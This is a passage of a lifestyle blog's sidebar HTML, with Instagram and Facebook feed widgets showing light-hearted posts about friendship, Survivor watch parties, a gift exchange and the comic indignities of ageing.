sltxDb9UK9RLePppAGdkPbVAsUuxYgtI91VQ&amp;oe=6974FA65&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqjoHeMo_sltxDb9UK9RLePppAGdkPbVAsUuxYgtI91VQ&amp;oe=6974FA65&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&#038;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfoDCOV3JOLEFGqX_NxEY0Hb-oyRQZLF3q13QUQelDXU7Q&#038;oe=6974EBB6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoDCOV3JOLEFGqX_NxEY0Hb-oyRQZLF3q13QUQelDXU7Q&amp;oe=6974EBB6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoDCOV3JOLEFGqX_NxEY0Hb-oyRQZLF3q13QUQelDXU7Q&amp;oe=6974EBB6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoDCOV3JOLEFGqX_NxEY0Hb-oyRQZLF3q13QUQelDXU7Q&amp;oe=6974EBB6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoDCOV3JOLEFGqX_NxEY0Hb-oyRQZLF3q13QUQelDXU7Q&amp;oe=6974EBB6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&#038;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfrOgeOJLJ0ftJZfZLVKWEq6ReXuk6i-9SScdanGCCb5zQ&#038;oe=6974ECF4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfrOgeOJLJ0ftJZfZLVKWEq6ReXuk6i-9SScdanGCCb5zQ&amp;oe=6974ECF4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfrOgeOJLJ0ftJZfZLVKWEq6ReXuk6i-9SScdanGCCb5zQ&amp;oe=6974ECF4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfrOgeOJLJ0ftJZfZLVKWEq6ReXuk6i-9SScdanGCCb5zQ&amp;oe=6974ECF4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfrOgeOJLJ0ftJZfZLVKWEq6ReXuk6i-9SScdanGCCb5zQ&amp;oe=6974ECF4&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%2